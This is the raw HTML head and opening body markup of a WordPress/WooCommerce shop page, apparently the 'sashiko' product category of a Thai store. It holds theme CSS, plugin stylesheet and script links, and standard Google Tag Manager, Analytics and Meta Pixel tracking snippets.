a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='elementor-post-717746-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-717746.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product_cat/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="archive tax-product_cat term-sashiko term-17 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js hfeed footer-on-bottom hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product elementor-page-717746 elementor-default elementor-template-full-width elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
